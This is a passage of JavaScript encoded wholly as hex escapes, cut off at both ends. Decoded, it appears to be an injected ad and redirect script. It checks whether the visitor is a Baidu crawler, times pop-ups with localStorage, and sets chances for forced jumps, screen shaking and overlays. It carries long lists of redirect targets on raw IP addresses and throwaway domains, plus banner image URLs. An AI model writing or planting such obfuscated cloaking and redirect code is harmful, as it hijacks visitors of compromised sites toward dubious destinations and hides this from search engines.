4\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x35\x35\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x38\x37\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x31\x2e\x35\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x39\x78\x62\x74\x2e\x74\x68\x78\x31\x33\x34\x30\x35\x71\x67\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x66\x63\x2e\x74\x67\x6c\x6f\x34\x37\x37\x2e\x76\x69\x70\x3a\x38\x37\x30\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x31\x32\x32\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x31\x34\x36\x2e\x33\x36\x3a\x35\x34\x34\x33\x5c\x2f\x78\x62\x36\x61\x6e\x70\x70\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x39\x30\x34\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x73\x76\x6e\x62\x34\x35\x33\x2e\x76\x69\x70\x3a\x38\x38\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x73\x76\x61\x7a\x6b\x2e\x30\x33\x32\x34\x30\x34\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x30\x39\x36\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x61\x74\x6f\x33\x33\x34\x37\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x33\x3a\x31\x37\x30\x31\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x64\x61\x2e\x74\x68\x78\x30\x35\x39\x31\x67\x79\x6b\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x73\x76\x6e\x62\x34\x35\x32\x2e\x76\x69\x70\x3a\x38\x38\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x33\x3a\x31\x37\x30\x31\x5c\x2f\x78\x71\x7a\x72\x79\x61\x75\x2e\x68\x74\x6d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x37\x39\x36\x30\x36\x30\x2e\x6c\x6f\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x32\x33\x2e\x32\x32\x35\x2e\x33\x35\x2e\x34\x35\x3a\x31\x37\x30\x33\x5c\x2f\x78\x6b\x6a\x77\x7a\x35\x79\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x65\x32\x30\x32\x35\x30\x31\x30\x39\x5f\x31\x37\x32\x39\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x34\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x66\x64\x32\x34\x30\x61\x34\x34\x38\x38\x37\x63\x61\x37\x63\x66\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x30\x38\x31\x33\x5f\x31\x39\x32\x34\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x7a\x68\x72\x61\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x65\x63\x32\x76\x6a\x59\x76\x4f\x6c\x48\x53\x56\x63\x76\x45\x64\x54\x55\x49\x6b\x44\x73\x79\x6a\x36\x25\x32\x42\x53\x74\x31\x41\x63\x6d\x47\x7a\x4c\x47\x79\x25\x32\x46\x75\x61\x25\x32\x46\x76\x33\x34\x74\x55\x5a\x4c\x51\x74\x4b\x45\x66\x25\x32\x46\x6f\x31\x6f\x49\x76\x70\x4d\x77\x4a\x66\x72\x63\x68\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x71\x62\x70\x74\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x33\x30\x6f\x6c\x49\x5a\x74\x43\x53\x41\x41\x66\x4e\x4c\x57\x61\x53\x77\x6f\x64\x77\x76\x32\x36\x39\x58\x62\x78\x5a\x41\x6e\x66\x75\x71\x6d\x6d\x49\x74\x4f\x34\x6f\x63\x46\x78\x6f\x4f\x77\x62\x69\x4f\x4b\x6e\x67\x70\x57\x72\x37\x46\x62\x44\x32\x6f\x46\x36\x33\x63\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x78\x6f\x71\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x38\x36\x33\x68\x33\x30\x52\x50\x43\x71\x44\x30\x78\x34\x46\x70\x36\x46\x36\x63\x73\x74\x72\x6d\x55\x4a\x73\x46\x55\x75\x6d\x6d\x62\x75\x54\x51\x36\x64\x25\x32\x46\x32\x41\x46\x50\x47\x64\x39\x72\x68\x73\x63\x57\x52\x51\x52\x64\x25\x32\x46\x6c\x46\x38\x42\x6d\x39\x4b\x31\x48\x38\x34\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x68\x6b\x78\x61\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x34\x37\x61\x49\x47\x51\x7a\x73\x61\x59\x4b\x72\x49\x76\x56\x37\x71\x61\x76\x76\x59\x6f\x79\x25\x32\x42\x56\x54\x70\x57\x78\x57\x42\x47\x6a\x43\x6c\x36\x6b\x30\x58\x61\x35\x74\x31\x78\x36\x41\x66\x43\x74\x46\x66\x7a\x53\x31\x75\x54\x5a\x6e\x35\x4a\x34\x68\x50\x5a\x55\x39\x75\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x78\x66\x66\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x30\x66\x30\x4b\x54\x50\x46\x5a\x6c\x52\x59\x62\x72\x6d\x25\x32\x42\x35\x73\x4d\x71\x57\x59\x25\x32\x42\x6a\x71\x33\x37\x62\x76\x4f\x25\x32\x42\x67\x52\x53\x6a\x4c\x79\x69\x6c\x57\x6e\x71\x6f\x6c\x45\x74\x6b\x69\x34\x6e\x31\x32\x54\x6e\x57\x64\x48\x78\x4e\x77\x69\x4c\x54\x34\x41\x74\x77\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x73\x73\x65\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x36\x31\x61\x50\x6e\x79\x73\x79\x4f\x4b\x4d\x33\x58\x58\x6f\x64\x74\x63\x4c\x44\x78\x66\x64\x4b\x51\x45\x4e\x50\x53\x39\x73\x69\x51\x77\x64\x6f\x25\x32\x46\x79\x76\x78\x72\x64\x55\x39\x30\x76\x64\x41\x7a\x62\x6d\x4b\x70\x4e\x49\x48\x74\x65\x35\x65\x31\x6c\x79\x45\x51\x6a\x61\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x6e\x74\x61\x65\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x63\x62\x35\x6a\x48\x65\x43\x37\x4d\x77\x4b\x39\x45\x6d\x47\x63\x4a\x77\x52\x57\x43\x45\x57\x76\x35\x61\x68\x70\x74\x64\x47\x6e\x63\x4b\x54\x63\x52\x71\x35\x65\x72\x63\x43\x31\x78\x33\x4e\x4c\x6e\x78\x48\x77\x77\x51\x52\x67\x66\x68\x6c\x63\x43\x76\x69\x42\x33\x66\x76\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6b\x71\x6c\x78\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x31\x63\x38\x30\x52\x67\x67\x54\x32\x70\x7a\x67\x44\x43\x66\x44\x46\x54\x31\x33\x68\x59\x76\x36\x6a\x67\x71\x56\x36\x4b\x6c\x34\x72\x63\x63\x63\x45\x5a\x31\x68\x79\x52\x49\x44\x35\x30\x72\x75\x78\x32\x78\x6e\x62\x6f\x67\x4b\x61\x4a\x74\x74\x31\x41\x79\x33\x6a\x4c\x67\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x74\x72\x67\x62\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x63\x37\x63\x77\x43\x45\x73\x4b\x39\x64\x47\x35\x35\x47\x48\x43\x47\x52\x4c\x79\x30\x58\x50\x6b\x68\x52\x52\x39\x34\x6f\x57\x46\x45\x6b\x79\x52\x31\x64\x4f\x61\x47\x4e\x46\x37\x79\x68\x6a\x68\x37\x56\x56\x62\x66\x62\x34\x78\x38\x6a\x35\x48\x65\x58\x31\x70\x79\x53\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x68\x72\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x65\x39\x64\x35\x74\x63\x39\x77\x62\x37\x70\x37\x77\x62\x54\x79\x67\x53\x30\x55\x63\x42\x6c\x6b\x56\x30\x33\x6a\x75\x59\x31\x67\x46\x66\x71\x50\x6f\x64\x35\x58\x4c\x59\x49\x6f\x43\x4b\x50\x55\x6a\x68\x44\x45\x36\x6a\x53\x37\x71\x32\x48\x6c\x30\x56\x6d\x4a\x6e\x68\x37\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\